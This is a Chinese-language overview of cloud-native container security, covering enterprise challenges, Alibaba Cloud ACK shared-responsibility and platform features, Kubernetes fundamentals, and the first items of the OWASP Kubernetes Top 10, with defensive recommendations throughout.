0x1:云原生时代企业IT架构升级面临的新挑战
云原生的火热带来了企业基础设施和应用架构等技术层面的革新,在云原生的大势所趋下,越来越多的企业选择拥抱云原生,在 CNCF 2020 年度的调研报告中,已经有83% 的组织在生产环境中选择 Kubernetes,容器已经成为应用交付的标准,也是云原生时代计算资源和配套设施的交付单元。显然,容器已经成为应用交付的标准,也是云原生时代计算资源和配套设施的交付单元。
然而,由于在隔离和安全性方面存在的天然缺陷,安全一直是企业进行容器改造化进程中关注的核心问题之一。来到云原生时代,企业又将面临哪些容器安全新挑战?
- 缺少体系化的容器安全能力建设:传统的企业应用安全模型通常基于内部架构不同的信任域来划分对应的安全边界,在信任域内的东西向服务交互被认为是安全的。而上云后企业应用需要在 IDC 和云上部署和交互,在物理安全边界消失后,如何在零信任的网络安全模型下构建企业级容器安全体系是云服务商需要解决的重要问题。
- 更多的攻击面:基于容器技术的应用部署依赖 Linux 内核 namespaces 和 cgroups 等特性,从攻击者的角度出发,可以利用内核系统漏洞,容器运行时组件和容器应用部署配置等多个维度发起针对性的逃逸和越权攻击。K8s、Docker、Istio 等开源社区近年来也相继爆出不少的高危漏洞,这都给攻击者提供了可乘之机。
- 缺少应用侧全生命周期的安全防护手段:容器技术在为企业应用架构提供了弹性、敏捷和动态可扩展等特性的同时,也改变了应用的部署模式。首先应用自身的生命周期被大幅缩短,一个容器应用的生命周期通常是分钟级;与此同时,随着存储网络和异构资源利用率等基础设施能力上的提升,容器应用的部署密度也越来越高,传统的面向虚机维度的安全防护策略和监控告警手段已经无法适应容器技术的需求。
- 缺少对云上安全责任共担模型的理解:企业应用上云后的安全需要遵循责任共担模型,在企业应用架构云原生化的转型过程中,需要企业应用管理者和安全运维人员理解企业自身和云服务商之前的责任边界。这个过程中也需要云服务商面向企业应用侧输出更全面的容器安全最佳实践并提升安全能力的易用性,降低使用门槛。
0x2:构建容器安全体系的基本原则

为了应对上述企业应用在容器化进程中的安全挑战,云服务商和企业应用安全管理运维人员需要携手共建容器应用安全体系,下图是阿里云ACK容器服务安全责任共担模型。

1、云服务供给侧的容器安全体系建设原则
对于云服务商,首先需要依托于云平台自身的安全能力,构建安全稳定的容器基础设施平台,并且面向容器应用从构建,部署到运行时刻的全生命周期构建对应的安全防护手段。整个安全体系的构建需要遵循如下基本原则:
1)保证容器管控平台基础设施层的默认安全
容器平台基础设施层承载了企业应用的管控服务,是保障业务应用正常运行的关键,容器平台的安全性是云服务商应该格外关注的。
- 完备的平台安全能力:首先云服务商自身基础设施的安全性是容器平台是否安全的基础,比如 VPC 的安全配置能力,SLB 的访问控制,DDoS 能力和账号系统对云资源的访问控制能力等都是平台侧面向企业应用需要提供的基础安全能力。
- 版本更新和漏洞应急响应机制:虚机 OS 的版本更新和漏洞补丁的安装能力也是保证基础设施安全的基本防护措施,除此之外如 K8s 等容器相关开源社区的风险漏洞,都可能成为恶意攻击者首选的攻击路径,需要厂商提供漏洞的分级响应机制并提供必要的版本升级能力。
- 平台的安全合规性:这也是很多金融企业和政府部门应用上云的硬性前提条件。云服务商需要基于业界通用的安全合规标准,保证服务组件配置的默认安全性,同时面向平台用户和安全审计人员,提供完备的审计机制。
2)面向容器应用侧提供纵深防御能力
云服务商不仅要在自身管控侧建立完善的安全武装,同时也需要面向业务应用负载,提供适合云原生场景下容器应用的安全防护手段,帮助终端用户在应用生命周期各阶段都能有对应的安全治理方案。
由于云原生具有动态弹性的基础设施,分布式的应用架构和创新的应用交付运维方式等特点,这就要求云服务商能够结合自身平台的基础安全能力,将云原生能力特性赋能于传统的安全模型中,构建面向云原生的新安全体系架构。
2、企业安全侧的容器安全体系建设原则
对于企业的安全管理和运维人员来说,首先需要理解云上安全的责任共担模型边界,究竟企业自身需要承担起哪些安全责任。
云原生微服务架构下企业应用在 IDC 和云上进行部署和交互,传统的网络安全边界已经不复存在,企业应用侧的网络安全架构需要遵循零信任安全模型,基于认证和授权重构访问控制的信任基础。对于企业安全管理人员来说可以参考关注如下方向加固企业应用生命周期中的生产安全:
- 保证应用制品的供应链安全:云原生的发展使得越来越多的大规模容器应用开始在企业生产环境上部署,也大大丰富了云原生应用制品的多样性,像容器镜像和 helm charts 都是常见的制品格式。对于企业来说制品供应链环节的安全性是企业应用生产安全的源头,一方面需要在应用构建阶段保证制品的安全性;另一方面需要在制品入库,分发和部署时刻建立对应的访问控制,安全扫描、审计和准入校验机制,保证制品源头的安全性。
- 权限配置和凭证下发遵循权限最小化原则:基于统一的身份标识体系进行认证授权是在零信任安全模型下构建访问控制能力的基础。对于企业安全管理人员来说,需要利用云服务商提供的访问控制能力,结合企业内部的权限账号体系,严格遵循权限最小化原则配置对云上资源和容器侧应用资源的访问控制策略;另外严格控制资源访问凭证的下发,对于可能造成越权攻击行为的已下发凭证要及时吊销。另外要避免容器应用模板配置如特权容器这样的过大权限,确保最小化攻击面。
- 关注应用数据和应用运行时刻安全:应用的成功部署上线并不意味着安全工作的结束。除了配置完备的资源请求审计外,安全管理运维人员还需要利用厂商提供的运行时刻监控告警和事件通知等机制,保持对容器应用运行时安全的关注,及时发现安全攻击事件和可能的安全隐患。对于企业应用自身依赖的敏感数据(比如数据库密码,应用证书私钥等)需要根据应用数据的安防等级采用对应的密钥加密机制,利用云上的密钥管理方案和落盘加密,机密计算等能力,保证数据在传输和落盘链路上的数据安全性。
- 及时修复安全漏洞和进行版本更新:无论是虚机系统,容器镜像或是容器平台自身的安全漏洞,都有可能被恶意攻击者利用成为入侵应用内部的跳板,企业安全管理运维人员需要根据云服务商推荐的指导方案进行安全漏洞的修复和版本更新(比如 K8s 集群版本,应用镜像版本等)。此外企业要负责内部员工的安全培训工作,居安思危,提升安全防护意识也是企业安全生产的基础要务。
参考链接:
云原生(Cloud Native)是一套技术体系和方法论,它由2个词组成,云(Cloud)和原生(Native)。
- 云(Cloud)表示应用程序位于云中,而不是传统的数据中心
- 原生(Native)表示应用程序从设计之初即考虑到云的环境,原生为云而设计,在云上以最佳状态运行,充分利用和发挥云平台的弹性和分布式优势。
云原生的代表技术包括:
- 容器
- 服务网格(Service Mesh)
- 微服务(Microservice)
- 不可变基础设施
- 声明式API
更多对于云原生的介绍请参考CNCF/Foundation。
在整个云原生安全中,容器既是云原生变革的最核心创新之一,也是安全风险最集中体现的地方。因此,关注云原生安全,容器安全是需要重点分析的方面。
0x1:从技术栈角度看云原生安全技术大图
从技术栈角度,”云原生安全“可以抽象为以下架构图:

自底向上看,
- 底层从硬件安全(可信环境)到宿主机安全。
- 容器编排技术(Kubernetes等)可以看作云上的“操作系统”,它负责自动化部署、扩缩容、管理应用等。
- 在容器编排技术之上,承载了微服务、Service Mesh、容器技术(Docker等)、容器镜像(仓库)组成。
它们之间相辅相成,以这些技术为基础构建云原生安全。
0x2:从端到端的业务生命周期角度看云原生安全技术大图
以阿里云云原生安全体系为例,阿里云 ACK 容器服务面向广大的企业级客户,构建了完整的容器安全体系,提供了端到端的应用安全能力。

首先整个容器安全体系依托于阿里云平台安全能力,包括物理/硬件/虚拟化以及云产品安全能力,构建了平台安全底座。
在云平台安全层之上是容器基础设施安全层,容器基础设施承载了企业容器应用的管控能力,其默认安全性是应用能够稳定运行的重要基础。
在容器管控侧,阿里云容器服务基于 CIS Kubernetes 等业界安全标准基线对容器管控面组件配置进行默认的安全加固,同时遵循权限最小化原则收敛管控面系统组件和集群节点的默认权限,最小化攻击面。
统一的身份标识体系和访问控制策略模型是在零信任安全模型下构建安全架构的核心,ACK 管控侧和阿里云 RAM 账号系统打通,提供了基于统一身份模型和集群证书访问凭证的自动化运维体系,同时面对用户凭证泄露的风险,提出了用户凭证吊销的方案,帮助企业安全管理人员及时吊销可能泄露的集群访问凭证,避免越权访问攻击事件。
针对密钥管理、访问控制、日志审计这些企业应用交互访问链路上关键的安全要素,ACK 容器服务也提供了对应的平台侧安全能力:
- 访问控制:ACK 基于 K8s RBAC 策略模型提供集群内应用资源的 访问控制能力,在保证非主账号或集群创建者默认无权限的安全前提下,集群管理员可以通过控制台或 OpenAPI 的方式对指定的子账号或 RAM 角色进行集群和账号维度的批量 RBAC 授权,ACK 面向企业常见授权场景,提供了四种预置的权限模板,降低用户对 RBAC 及 K8s 资源模型的学习成本。对于应用容器中通常依赖的集群访问凭证 serviceaccount,ACK 集群支持开启针对 serviceaccount 的 令牌卷投影特性,支持对 sa token 配置绑定 audience 身份,并且支持过期时间的设置,进一步提升了应用对管控面 apiserver 的访问控制能力。
- 密钥管理:针对企业客户对数据安全自主性和合规性的要求,ACK Pro 集群支持对 K8s Secret 的落盘加密能力,同时支持使用 BYOK 的云盘加密能力,保证企业核心数据安心上云;同时 ACK 集群支持将用户托管在阿里云 KMS 凭据管家中的敏感信息实时同步到应用集群中,用户在 K8s 应用中直接挂载凭据同步的指定 secret 实例即可,进一步避免了对应用敏感信息的硬编码问题。
- 日志审计:ACK 除了支持 K8s 集群 audit 审计,controlplane 管控面组件日志等基本的管控面日志采集外,还支持对 Ingress 流量的日志审计和基于 NPD 插件的 异常事件告警。以上日志审计能力对接了阿里云 SLS 日志服务,通过 SLS 服务提供的快速检索、日志分析和 dashboard 展示能力,降低了对容器应用开发运维和安全审计的难度。
参考链接:
https://help.aliyun.com/zh/ack/ack-managed-and-ack-dedicated/video-tutorials/work-with-the-ack-console
0x1:Kubernetes(K8S)基本概念
Kubernetes是Google在2014年6月开源的一个容器集群管理系统,使用Go语言开发,Kubernetes也叫K8S,2015年7月,Kubernetes v1.0正式发布。
K8S是Google内部一个叫Borg的容器集群管理系统衍生出来的,Borg已经在Google大规模生产运行十年之久。
K8S主要用于自动化部署、扩展和管理容器应用,提供了资源调度、部署管理、服务发现、扩容缩容、监控等一整套功能。Kubernetes目标是让部署容器化应用简单高效。
1、kubernetes的主要功能
- 数据卷:Pod中容器之间共享数据,可以使用数据卷。
- 应用程序健康检查:容器内服务可能进程堵塞无法处理请求,可以设置监控检查策略保证应用健壮性。
- 复制应用程序实例:控制器维护着Pod副本数量,保证一个Pod或一组同类的Pod数量始终可用。
- 弹性伸缩:根据设定的指标(CPU利用率)自动缩放Pod副本数。
- 服务发现:使用环境变量或DNS服务插件保证容器中程序发现Pod入口访问地址。
- 负载均衡:一组Pod副本分配一个私有的集群IP地址,负载均衡转发请求到后端容器。在集群内部其他Pod可通过这个ClusterIP访问应用。
- 滚动更新:更新服务不中断,一次更新一个Pod,而不是同时删除整个服务。
- 服务编排:通过文件描述部署服务,使得应用程序部署变得更高效。
- 资源监控:Node节点组件集成cAdvisor资源收集工具,可通过Heapster汇总整个集群节点资源数据,然后存储到InfluxDB时序数据库,再由Grafana展示。
- 提供认证和授权:支持属性访问控制(ABAC)、角色访问控制(RBAC)认证授权策略。
2、K8s中的基本对象概念
1)基本原子对象
- Pod:Pod是最小部署单元,一个Pod有一个或多个容器组成,Pod中容器共享存储和网络,在同一台Docker主机上运行。
- Service:Service一个应用服务抽象,定义了Pod逻辑集合和访问这个Pod集合的策略。Service代理Pod集合对外表现是为一个访问入口,分配一个集群IP地址,来自这个IP的请求将负载均衡转发后端Pod中的容器。Service通过LableSelector选择一组Pod提供服务。
- Volume:数据卷,共享Pod中容器使用的数据。
- Namespace:命名空间将对象逻辑上分配到不同Namespace,可以是不同的项目、用户等区分管理,并设定控制策略,从而实现多租户。命名空间也称为虚拟集群。
- Lable:标签用于区分对象(比如Pod、Service),键/值对存在;每个对象可以有多个标签,通过标签关联对象。
2)基于基本对象更高层次抽象
- ReplicaSet:下一代ReplicationController。确保任何给定时间指定的Pod副本数量,并提供声明式更新等功能。RC与RS唯一区别就是lableselector支持不同,RS支持新的基于集合的标签,RC仅支持基于等式的标签。
- Deployment:Deployment是一个更高层次的API对象,它管理ReplicaSets和Pod,并提供声明式更新等功能。官方建议使用Deployment管理ReplicaSets,而不是直接使用ReplicaSets,这就意味着可能永远不需要直接操作ReplicaSet对象。
- StatefulSet:StatefulSet适合持久性的应用程序,有唯一的网络标识符(IP),持久存储,有序的部署、扩展、删除和滚动更新。
- DaemonSet:DaemonSet确保所有(或一些)节点运行同一个Pod。当节点加入Kubernetes集群中,Pod会被调度到该节点上运行,当节点从集群中移除时,DaemonSet的Pod会被删除。删除DaemonSet会清理它所有创建的Pod。
- Job:一次性任务,运行完成后Pod销毁,不再重新启动新容器。还可以任务定时运行。
3)系统架构及组件功能


- Master组件:
- kube-apiserver:Kubernetes API,集群的统一入口,各组件协调者,以HTTPAPI提供接口服务,所有对象资源的增删改查和监听操作都交给APIServer处理后再提交给Etcd存储。
- kube-controller-manager:处理集群中常规后台任务,一个资源对应一个控制器,而ControllerManager就是负责管理这些控制器的。
- kube-scheduler:根据调度算法为新创建的Pod选择一个Node节点。
- Node组件:
- kubelet:kubelet是Master在Node节点上的Agent,管理本机运行容器的生命周期,比如创建容器、Pod挂载数据卷、下载secret、获取容器和节点状态等工作。kubelet将每个Pod转换成一组容器。
- kube-proxy:在Node节点上实现Pod网络代理,维护网络规则和四层负载均衡工作。
- docker或rocket(rkt):运行容器。
- 第三方服务:
- etcd:分布式键值存储系统。用于保持集群状态,比如Pod、Service等对象信息。
0x2:Kubernetes攻击面
总体来说,Kubernetes安全性包括三个主要部分:
- 集群安全:集群安全包括通过启用认证、授权和加密来保护控制平面组件,如API服务器、etcd和Kubernetes控制器管理程序(Kubernetes controller manager)。
- 节点安全:节点安全主要是指正确配置网络和保护Kubernetes运行时环境,包括删除不必要的用户帐户和确保应用访问的合规性。
- 应用程序安全:应用程序安全意味着要对pod进行保护,在Kubernetes中,pod是用于运行应用程序的容器。保护这些应用程序的前提是保护pod。Kubernetes提供了多个安全特性来帮助保护应用程序。这些特性可用于限制资源访问、实施网络策略,并支持容器之间的安全通信。
为了帮助企业组织更安全的应用Kubernetes系统,OWASP基金会日前列举出Kubernetes的十大安全风险,并提供了缓解这些风险的建议。
1、不安全的工作负载配置
Kubernetes manifest包含大量的配置,这些配置会影响相关工作负载的可靠性、安全性和可扩展性。这些配置应该不断地进行审计和纠正,以防止错误配置。特别是对一些高影响的manifest配置,因为它们更有可能被错误配置。虽然许多安全配置通常是在manifest本身的securityContext中设置的,但这些配置信息需要在其他地方也可以被检测到,包括在运行时和代码中都能够检测到它们,这样才能防止错误配置。
安全团队还可以使用Open Policy Agent之类的工具作为策略引擎来检测各种常见的Kubernetes错误配置。
此外,使用Kubernetes的CIS基准也是发现错误配置的一个有效方法。不过,持续监控和纠正任何潜在的错误配置,以确保Kubernetes工作负载的安全性和可靠性同样是至关重要的。

2、供应链安全漏洞
在供应链开发生命周期的各个阶段,容器会以多种形式存在,且每种形式都有其独特的安全挑战。这是因为单个容器可能依赖于数百个外部第三方组件,将会降低每个阶段的信任级别。
在实际应用中,最常见的供应链安全漏洞如下:
- 映像(Image)完整性:容器映像由很多层组成,每层都可能带来安全风险。由于容器映像广泛使用第三方包,因此在可信环境中运行它们可能是危险的。为了缓解这种情况,在每个阶段使用in-toto验证软件以确保映像完整性是很重要的。此外,通过密钥对使用镜像进行签名和验证,可以快速检测到对组件的篡改,这是构建安全供应链的重要步骤。
- 镜像组合——容器映像包含很多层,每层都有不同的安全影响。正确构造的容器镜像可以减少攻击面并提高部署效率。因此,使用最小的OS包和依赖项来创建容器映像以减少攻击面非常重要,可以考虑使用其他基本镜像(如Distroless或Scratch)来改善安全态势并缩小映像尺寸。此外,Docker Slim等工具也可用于优化映像占用空间。
- 已知的软件漏洞——由于容器映像中大量使用第三方包,安全漏洞非常普遍。映像漏洞扫描对于枚举容器映像中的已知安全问题至关重要。诸如Clair和trivy之类的开源工具会静态分析容器映像,以查找诸如CVE之类的已知漏洞,因此应该在开发周期中尽可能早地使用这些工具。
3、过度授权的RBAC
如果配置正确,RBAC(基于角色的访问控制)有助于防止未经授权的访问和保护敏感数据。但如果RBAC未经正确配置,就可能会导致过度授权的情况,允许用户访问他们不应访问的资源或执行违规的操作。这可能会造成严重的安全风险,包括数据泄露、丢失和受损。
为了防止这种风险,持续分析RBAC配置并实施最小特权原则(PoLP)是至关重要的。这可以通过以下手段:
- 减少终端用户对集群的直接访问
- 避免在集群外部使用服务帐户令牌
- 审计第三方组件中的RBAC
此外,强烈推荐部署集中式策略来检测和阻止危险的RBAC权限,使用RoleBindings将权限范围限制到特定的名称空间,并遵循官方规定的RBAC最佳实践。
4、安全策略未执行
安全策略执行主要指安全规则和条例的实施,以确保符合组织策略。
在Kubernetes应用中,策略执行指的是确保Kubernetes集群遵守组织设置的安全策略。这些策略可能与访问控制、资源分配、网络安全或Kubernetes集群的任何其他方面有关。
策略执行对于确保Kubernetes集群的安全性和遵从性至关重要。如果安全策略未被执行可能导致安全漏洞、数据丢失和其他潜在风险。此外,安全策略执行有助于维护Kubernetes集群的完整性和稳定性,确保资源得到有效和高效的分配。
确保在Kubernetes中有效执行安全策略是至关重要的,其中包括:
- 定义与组织目标和法规需求相一致的策略
- 使用kubernetes本地资源或策略控制器实现策略
- 定期审查和更新策略,以确保其保持相关性和有效性
- 监控违反策略的行为并及时予以纠正
- 教育用户Kubernetes策略及其重要性

5、不充分的日志记录
